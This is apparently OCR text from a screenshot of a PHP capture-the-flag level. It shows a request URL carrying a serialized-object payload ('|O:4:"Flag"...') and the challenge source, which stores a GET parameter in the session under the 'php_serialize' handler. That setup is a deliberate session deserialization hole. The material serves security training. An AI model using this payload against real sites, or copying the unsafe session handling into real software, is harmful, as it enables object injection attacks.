 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/php/level13/hint.php?a=|O:4:"Flag":2:{s:4:"name";N;s:3:"her";N;}
导入书签... 系统发生错误
<?php
highlight_file(__FILE__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['a'] = $_GET['a'];
?>